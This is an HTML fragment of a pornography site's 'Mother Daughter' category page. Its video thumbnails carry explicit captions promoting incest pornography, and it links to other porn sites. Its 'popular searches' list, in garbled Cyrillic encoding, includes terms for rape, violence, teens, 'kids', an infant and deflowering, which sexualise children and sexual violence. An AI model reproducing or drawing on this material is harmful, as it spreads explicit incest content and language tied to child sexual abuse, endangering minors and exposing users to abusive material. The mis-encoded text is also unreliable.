                        <div class="thumb-inner">
                            <a href="/ru/video/3926078435681992759/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="367c3b8937258037" src="/thumbs/759/3926078435681992759_0.jpg" alt="naughty wives and girls feature heavily in this collection of amateur incest porn. gasp as they succumb to temptation and let their dreams get rough with forbidden sex acts." width="380" height="214">
                                    <p>naughty wives and girls feature heavily in this collection of amateur incest porn. gasp as they succumb to temptation and let their dreams get rough with forbidden sex acts.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 326</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732138732201/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb941a63aa9" src="/thumbs/201/2705852732138732201_0.jpg" alt="Mature mother squirts and fucks hairy daughter" width="380" height="214">
                                    <p>Mature mother squirts and fucks hairy daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 163</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7467059775663104256/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67a0534dc501e100" src="/thumbs/256/7467059775663104256_0.jpg" alt="sucking activities in incest porn can be x-rated." width="380" height="214">
                                    <p>sucking activities in incest porn can be x-rated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14169560035208232931/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c4a463c74a287fe3" src="/thumbs/931/14169560035208232931_0.jpg" alt="russian mother and daughter sharing in a passionate and taboo incest porn xxx." width="380" height="214">
                                    <p>russian mother and daughter sharing in a passionate and taboo incest porn xxx.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 369</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/18272199856574483467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd93e4f59410cc0b" src="/thumbs/467/18272199856574483467_0.jpg" alt="real incest porn featuring wives and girls is an outrageous taboo." width="380" height="214">
                                    <p>real incest porn featuring wives and girls is an outrageous taboo.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 414</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4166007503234756174/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39d0a1c071eb6e4e" src="/thumbs/174/4166007503234756174_0.jpg" alt="homemade family porn focuses on the intense arousal between families." width="380" height="214">
                                    <p>homemade family porn focuses on the intense arousal between families.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2813504640672341329/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="270b939069301d51" src="/thumbs/329/2813504640672341329_0.jpg" alt="taboo porn includes real family sex, making it enticing to watch." width="380" height="214">
                                    <p>taboo porn includes real family sex, making it enticing to watch.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1497914998434467440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="14c9a9c1396a8e70" src="/thumbs/440/1497914998434467440_0.jpg" alt="homemade family porn shows the reality of passionate siblings who love each other." width="380" height="214">
                                    <p>homemade family porn shows the reality of passionate siblings who love each other.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 165</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3771989159625647529/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3458cc27e41c65a9" src="/thumbs/529/3771989159625647529_0.jpg" alt="a mother and daughter share a hot blowjob as part of their real incest fantasies." width="380" height="214">
                                    <p>a mother and daughter share a hot blowjob as part of their real incest fantasies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 218</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638978699199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="380" height="214">
                                    <p>Father daughter mother record themselves</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 529</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/136711242925031755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e5b226af59414b" src="/thumbs/755/136711242925031755_0.jpg" alt="real incest porn videos featuring hot daughters and their mothers in taboo sex sessions." width="380" height="214">
                                    <p>real incest porn videos featuring hot daughters and their mothers in taboo sex sessions.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/504635054165177734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="700d2e878b9b586" src="/thumbs/734/504635054165177734_0.jpg" alt="indulge in the unquenchable craving for family porn. watch as russian mothers and daughters explore each other's bodies and experience complete satisfaction through taboo sex." width="380" height="214">
                                    <p>indulge in the unquenchable craving for family porn. watch as russian mothers and daughters explore each other's bodies and experience complete satisfaction through taboo sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 254</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7628900406385221257/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69df4c7ffd6c9e89" src="/thumbs/257/7628900406385221257_0.jpg" alt="boobs are frequently a focus in raunchy films." width="380" height="214">
                                    <p>boobs are frequently a focus in raunchy films.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 460</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13782391047236416468/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bf44e3a29e0cf3d4" src="/thumbs/468/13782391047236416468_0.jpg" alt="xxx action with mom and me - family sex and real incest, pussy and rough play." width="380" height="214">
                                    <p>xxx action with mom and me - family sex and real incest, pussy and rough play.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15855507857111719140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dc0a1463d48f1ce4" src="/thumbs/140/15855507857111719140_0.jpg" alt="real incest video featuring a mother and daughter in a passionate incestuous relationship engaging in rough sex, sucking, and pussy licking." width="380" height="214">
                                    <p>real incest video featuring a mother and daughter in a passionate incestuous relationship engaging in rough sex, sucking, and pussy licking.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 10:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735085952117/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f1513c75" src="/thumbs/117/2705852735085952117_0.jpg" alt="Mom and not her daughter sucking a cock together!" width="380" height="214">
                                    <p>Mom and not her daughter sucking a cock together!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8236091509750277212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="724c79976846a45c" src="/thumbs/212/8236091509750277212_0.jpg" alt="experience the hottest porn with mothers, daughters and wives in a wild family orgy!" width="380" height="214">
                                    <p>experience the hottest porn with mothers, daughters and wives in a wild family orgy!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4739947270129910467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41c7acedca2d02c3" src="/thumbs/467/4739947270129910467_0.jpg" alt="mother and daughter enjoying a night of oral sex for a taboo homemade movie." width="380" height="214">
                                    <p>mother and daughter enjoying a night of oral sex for a taboo homemade movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1426482547861057707/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c78d70ab" src="/thumbs/707/1426482547861057707_0.jpg" alt="Mutter und Stief Tochter ficken fremde Typen nach Party" width="380" height="214">
                                    <p>Mutter und Stief Tochter ficken fremde Typen nach Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 10:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8030966681149105195/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f73b9a588e3e42b" src="/thumbs/195/8030966681149105195_0.jpg" alt="insext mother daughter webcam night 01494 - sims 4 incest porn - incest vidz porn" width="380" height="214">
                                    <p>insext mother daughter webcam night 01494 - sims 4 incest porn - incest vidz porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 10:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1354297733211322187/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12cb6e9cec2d774b" src="/thumbs/187/1354297733211322187_0.jpg" alt="hot incestuous taboo porn featuring mothers and daughters having wild sex." width="380" height="214">
                                    <p>hot incestuous taboo porn featuring mothers and daughters having wild sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733268241274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984f92b7a" src="/thumbs/274/2705852733268241274_0.jpg" alt="Mother and daughter while daddy is not home" width="380" height="214">
                                    <p>Mother and daughter while daddy is not home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14497604841744309017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c931d6cabe271b19" src="/thumbs/17/14497604841744309017_0.jpg" alt="anal is sometimes included in family sex scenes as family members explore their desires." width="380" height="214">
                                    <p>anal is sometimes included in family sex scenes as family members explore their desires.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734125456443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b8113c3b" src="/thumbs/443/2705852734125456443_0.jpg" alt="Beautiful big boob desi bangali gf riding bf" width="380" height="214">
                                    <p>Beautiful big boob desi bangali gf riding bf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/ru/category/9175141/Mother Daughter/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/ru/search/w5DCoMOQwrXDkeKAmsOR4oKsw5DCvg/" target="_self" title="Ð ÐµÑ‚Ñ€Ð¾"><i class="la la-search"></i> Ð ÐµÑ‚Ñ€Ð¾</a> <a href="/ru/search/w5DFk8OQwrDDkMK8w5DCsCDDkcKBw5HigLnDkMK9IMORwoHDkMK1w5DCusORwoE/" target="_self" title="ÐœÐ°Ð¼Ð° ÑÑ‹Ð½ ÑÐµÐºÑ"><i class="la la-search"></i> ÐœÐ°Ð¼Ð° ÑÑ‹Ð½ ÑÐµÐºÑ</a> <a href="/ru/search/w5DFuMOQwr7DkMK7w5DCvcOR4oC5w5DCuSDDkeKAnsOQwrjDkMK7w5HFksOQwrw/" target="_self" title="ÐŸÐ¾Ð»Ð½Ñ‹Ð¹ Ñ„Ð¸Ð»ÑŒÐ¼"><i class="la la-search"></i> ÐŸÐ¾Ð»Ð½Ñ‹Ð¹ Ñ„Ð¸Ð»ÑŒÐ¼</a> <a href="/ru/search/w5DCocOR4oC5w5DCvQ/" target="_self" title="Ð¡Ñ‹Ð½"><i class="la la-search"></i> Ð¡Ñ‹Ð½</a> <a href="/ru/search/w5DFk8OQwrDDkMK8w5DCsA/" target="_self" title="ÐœÐ°Ð¼Ð°"><i class="la la-search"></i> ÐœÐ°Ð¼Ð°</a> <a href="/ru/search/w5DLnMOQwrfDkMK9w5DCsMORwoHDkMK4w5DCu8OQwr7DkMKyw5DCsMOQwr3DkMK4w5DCtQ/" target="_self" title="Ð˜Ð·Ð½Ð°ÑÐ¸Ð»Ð¾Ð²Ð°Ð½Ð¸Ðµ"><i class="la la-search"></i> Ð˜Ð·Ð½Ð°ÑÐ¸Ð»Ð¾Ð²Ð°Ð½Ð¸Ðµ</a> <a href="/ru/search/w5DigJ3DkMKyw5DCvsOQwrnDkMK9w5DCvsOQwrUgw5DCv8OR4oKsw5DCvsOQwr3DkMK4w5DCusOQwr3DkMK-w5DCssOQwrXDkMK9w5DCuMOQwrU/" target="_self" title="Ð”Ð²Ð¾Ð¹Ð½Ð¾Ðµ Ð¿Ñ€Ð¾Ð½Ð¸ÐºÐ½Ð¾Ð²ÐµÐ½Ð¸Ðµ"><i class="la la-search"></i> Ð”Ð²Ð¾Ð¹Ð½Ð¾Ðµ Ð¿Ñ€Ð¾Ð½Ð¸ÐºÐ½Ð¾Ð²ÐµÐ½Ð¸Ðµ</a> <a href="/ru/search/w5DCoMORxpLDkcKBw5HCgcOQwrrDkMK4w5DCtQ/" target="_self" title="Ð ÑƒÑÑÐºÐ¸Ðµ"><i class="la la-search"></i> Ð ÑƒÑÑÐºÐ¸Ðµ</a> <a href="/ru/search/w5DCosOQwr7DkMK7w5HCgcOR4oCaw5HGksORy4bDkMK6w5DCuA/" target="_self" title="Ð¢Ð¾Ð»ÑÑ‚ÑƒÑˆÐºÐ¸"><i class="la la-search"></i> Ð¢Ð¾Ð»ÑÑ‚ÑƒÑˆÐºÐ¸</a> <a href="/ru/search/w5DCncOQwrDDkMK_w5DCsMOQwrTDkMK1w5DCvcOQwrjDkMK1/" target="_self" title="ÐÐ°Ð¿Ð°Ð´ÐµÐ½Ð¸Ðµ"><i class="la la-search"></i> ÐÐ°Ð¿Ð°Ð´ÐµÐ½Ð¸Ðµ</a> <a href="/ru/search/w5DigJzDkMK1w5DCuQ/" target="_self" title="Ð“ÐµÐ¹"><i class="la la-search"></i> Ð“ÐµÐ¹</a> <a href="/ru/search/w5DigJjDkOKAncOQwqHDkMWT/" target="_self" title="Ð‘Ð”Ð¡Ðœ"><i class="la la-search"></i> Ð‘Ð”Ð¡Ðœ</a> <a href="/ru/search/w5DigJ3DkMK1w5DCt8OQwrg/" target="_self" title="Ð”ÐµÐ·Ð¸"><i class="la la-search"></i> Ð”ÐµÐ·Ð¸</a> <a href="/ru/search/w5DigJjDkMK-w5DCu8ORxZLDkcuGw5DCuMOQwrUgw5HCgcOQwrjDkcKBw5HFksOQwrrDkMK4/" target="_self" title="Ð‘Ð¾Ð»ÑŒÑˆÐ¸Ðµ ÑÐ¸ÑÑŒÐºÐ¸"><i class="la la-search"></i> Ð‘Ð¾Ð»ÑŒÑˆÐ¸Ðµ ÑÐ¸ÑÑŒÐºÐ¸</a> <a href="/ru/search/w5DigJjDkMK-w5DCu8ORxZLDkcuGw5DCsMORwo8gw5DCt8OQwrDDkMK0w5DCvcOQwrjDkeKAoMOQwrA/" target="_self" title="Ð‘Ð¾Ð»ÑŒÑˆÐ°Ñ Ð·Ð°Ð´Ð½Ð¸Ñ†Ð°"><i class="la la-search"></i> Ð‘Ð¾Ð»ÑŒÑˆÐ°Ñ Ð·Ð°Ð´Ð½Ð¸Ñ†Ð°</a> <a href="/ru/search/w5DCocOR4oCaw5HigqzDkMKww5DCv8OQwr7DkMK9/" target="_self" title="Ð¡Ñ‚Ñ€Ð°Ð¿Ð¾Ð½"><i class="la la-search"></i> Ð¡Ñ‚Ñ€Ð°Ð¿Ð¾Ð½</a> <a href="/ru/search/w5DCkMOQwr3DkMKww5DCu8ORxZLDkMK9w5HigLnDkMK5IMORwoHDkMK1w5DCusORwoE/" target="_self" title="ÐÐ½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐµÐºÑ"><i class="la la-search"></i> ÐÐ½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐµÐºÑ</a> <a href="/ru/search/w5DigJPDkMK1w5HCgcOR4oCaw5DCvsOQwrrDkMK4w5DCtQ/" target="_self" title="Ð–ÐµÑÑ‚Ð¾ÐºÐ¸Ðµ"><i class="la la-search"></i> Ð–ÐµÑÑ‚Ð¾ÐºÐ¸Ðµ</a> <a href="/ru/search/w5DigJjDkMKww5DCscORxpLDkcuGw5DCusOQwrA/" target="_self" title="Ð‘Ð°Ð±ÑƒÑˆÐºÐ°"><i class="la la-search"></i> Ð‘Ð°Ð±ÑƒÑˆÐºÐ°</a> <a href="/ru/search/w5DFuMOQwr7DkMK0w5HigqzDkMK-w5HCgcOR4oCaw5DCusOQwrg/" target="_self" title="ÐŸÐ¾Ð´Ñ€Ð¾ÑÑ‚ÐºÐ¸"><i class="la la-search"></i> ÐŸÐ¾Ð´Ñ€Ð¾ÑÑ‚ÐºÐ¸</a> <a href="/ru/search/w5DCocOQwr7DkMK7w5DCvg/" target="_self" title="Ð¡Ð¾Ð»Ð¾"><i class="la la-search"></i> Ð¡Ð¾Ð»Ð¾</a> <a href="/ru/search/w5DigJ3DkMK1w5HigJrDkMK6w5DCuA/" target="_self" title="Ð”ÐµÑ‚ÐºÐ¸"><i class="la la-search"></i> Ð”ÐµÑ‚ÐºÐ¸</a> <a href="/ru/search/w5DigJnDkMK4w5DCvcOR4oCaw5DCsMOQwrY/" target="_self" title="Ð’Ð¸Ð½Ñ‚Ð°Ð¶"><i class="la la-search"></i> Ð’Ð¸Ð½Ñ‚Ð°Ð¶</a> <a href="/ru/search/w5DLnMOQwr3DkMK0w5DCuMORwo8/" target="_self" title="Ð˜Ð½Ð´Ð¸Ñ"><i class="la la-search"></i> Ð˜Ð½Ð´Ð¸Ñ</a> <a href="/ru/search/w5DFk8OQwrvDkMKww5DCtMOQwrXDkMK9w5DCtcOR4oCg/" target="_self" title="ÐœÐ»Ð°Ð´ÐµÐ½ÐµÑ†"><i class="la la-search"></i> ÐœÐ»Ð°Ð´ÐµÐ½ÐµÑ†</a> <a href="/ru/search/w5DCoMOQwr7DkMKzw5DCvsOQwr3DkMK-w5HCgcOQwrXDkeKAoA/" target="_self" title="Ð Ð¾Ð³Ð¾Ð½Ð¾ÑÐµÑ†"><i class="la la-search"></i> Ð Ð¾Ð³Ð¾Ð½Ð¾ÑÐµÑ†</a> <a href="/ru/search/w5DCoMOQwrXDkMKww5DCu8ORxZLDkMK9w5HigLnDkMK5IMOQwrHDkeKCrMOQwrDDkeKAmiDDkcKBw5DCtcORwoHDkeKAmsOR4oKsw5DCsCDDkcKBw5DCtcOQwrrDkcKB/" target="_self" title="Ð ÐµÐ°Ð»ÑŒÐ½Ñ‹Ð¹ Ð±Ñ€Ð°Ñ‚ ÑÐµÑÑ‚Ñ€Ð° ÑÐµÐºÑ"><i class="la la-search"></i> Ð ÐµÐ°Ð»ÑŒÐ½Ñ‹Ð¹ Ð±Ñ€Ð°Ñ‚ ÑÐµÑÑ‚Ñ€Ð° ÑÐµÐºÑ</a> <a href="/ru/search/w5DFocOQwr7DkMK7w5DCs8OQwr7DkeKAmsOQwrrDkMK4/" target="_self" title="ÐšÐ¾Ð»Ð³Ð¾Ñ‚ÐºÐ¸"><i class="la la-search"></i> ÐšÐ¾Ð»Ð³Ð¾Ñ‚ÐºÐ¸</a> <a href="/ru/search/w5DigJTDkeKCrMOQwrXDkMK7w5HigLnDkMK1/" target="_self" title="Ð—Ñ€ÐµÐ»Ñ‹Ðµ"><i class="la la-search"></i> Ð—Ñ€ÐµÐ»Ñ‹Ðµ</a> <a href="/ru/search/w5DFk8OQwrDDkcKBw5HCgcOQwrDDkMK2/" target="_self" title="ÐœÐ°ÑÑÐ°Ð¶"><i class="la la-search"></i> ÐœÐ°ÑÑÐ°Ð¶</a> <a href="/ru/search/w5DCocOQwr7DkcKBw5DCusOQwrg/" target="_self" title="Ð¡Ð¾ÑÐºÐ¸"><i class="la la-search"></i> Ð¡Ð¾ÑÐºÐ¸</a> <a href="/ru/search/w5DCncOQwrDDkcKBw5DCuMOQwrvDkcWSw5HCgcOR4oCaw5DCssOQwrXDkMK9w5DCvcOR4oC5w5DCtQ/" target="_self" title="ÐÐ°ÑÐ¸Ð»ÑŒÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ"><i class="la la-search"></i> ÐÐ°ÑÐ¸Ð»ÑŒÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ</a> <a href="/ru/search/w5DCosOQwrDDkMK5w5HigKDDkeKAuQ/" target="_self" title="Ð¢Ð°Ð¹Ñ†Ñ‹"><i class="la la-search"></i> Ð¢Ð°Ð¹Ñ†Ñ‹</a> <a href="/ru/search/w5DigJzDkMK7w5HGksOQwrHDkMK-w5DCusOQwrjDkMK5IMOQwrfDkMKww5DCs8OQwrvDkMK-w5HigJo/" target="_self" title="Ð“Ð»ÑƒÐ±Ð¾ÐºÐ¸Ð¹ Ð·Ð°Ð³Ð»Ð¾Ñ‚"><i class="la la-search"></i> Ð“Ð»ÑƒÐ±Ð¾ÐºÐ¸Ð¹ Ð·Ð°Ð³Ð»Ð¾Ñ‚</a> <a href="/ru/search/w5DigJjDkMK1w5HigqzDkMK1w5DCvMOQwrXDkMK9w5DCvcOR4oC5w5DCtQ/" target="_self" title="Ð‘ÐµÑ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ"><i class="la la-search"></i> Ð‘ÐµÑ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ</a> <a href="/ru/search/w5DCocOQwrLDkMK4w5DCvcOQwrPDkMK1w5HigqzDkeKAuQ/" target="_self" title="Ð¡Ð²Ð¸Ð½Ð³ÐµÑ€Ñ‹"><i class="la la-search"></i> Ð¡Ð²Ð¸Ð½Ð³ÐµÑ€Ñ‹</a> <a href="/ru/search/w5DCp8ORxpLDkMK7w5DCusOQwrg/" target="_self" title="Ð§ÑƒÐ»ÐºÐ¸"><i class="la la-search"></i> Ð§ÑƒÐ»ÐºÐ¸</a> <a href="/ru/search/w5DigJzDkeKCrMORxpLDkMKxw5HigLnDkMK5IMORwoHDkMK1w5DCusORwoE/" target="_self" title="Ð“Ñ€ÑƒÐ±Ñ‹Ð¹ ÑÐµÐºÑ"><i class="la la-search"></i> Ð“Ñ€ÑƒÐ±Ñ‹Ð¹ ÑÐµÐºÑ</a> <a href="/ru/search/w5DCkMOR4oCew5HigqzDkMK4w5DCusOQwrDDkMK9w5HigKDDkeKAuQ/" target="_self" title="ÐÑ„Ñ€Ð¸ÐºÐ°Ð½Ñ†Ñ‹"><i class="la la-search"></i> ÐÑ„Ñ€Ð¸ÐºÐ°Ð½Ñ†Ñ‹</a> <a href="/ru/search/w5DFvsOQwr3DkMKww5DCvcOQwrjDkMK3w5DCvA/" target="_self" title="ÐžÐ½Ð°Ð½Ð¸Ð·Ð¼"><i class="la la-search"></i> ÐžÐ½Ð°Ð½Ð¸Ð·Ð¼</a> <a href="/ru/search/w5DigJ3DkMK-w5DCvMOQwrDDkcuGw5DCvcOQwrXDkMK1IMOQwr_DkMK-w5HigqzDkMK9w5DCvg/" target="_self" title="Ð”Ð¾Ð¼Ð°ÑˆÐ½ÐµÐµ Ð¿Ð¾Ñ€Ð½Ð¾"><i class="la la-search"></i> Ð”Ð¾Ð¼Ð°ÑˆÐ½ÐµÐµ Ð¿Ð¾Ñ€Ð½Ð¾</a> <a href="/ru/search/w5DFocOQwr7DkMK7w5DCu8OQwrXDkMK0w5DCtg/" target="_self" title="ÐšÐ¾Ð»Ð»ÐµÐ´Ð¶"><i class="la la-search"></i> ÐšÐ¾Ð»Ð»ÐµÐ´Ð¶</a> <a href="/ru/search/w5DigJ3DkMK1w5HigJ7DkMK7w5DCvsOR4oKsw5DCuMOR4oKsw5DCvsOQwrLDkMKww5HigJrDkcWS/" target="_self" title="Ð”ÐµÑ„Ð»Ð¾Ñ€Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ"><i class="la la-search"></i> 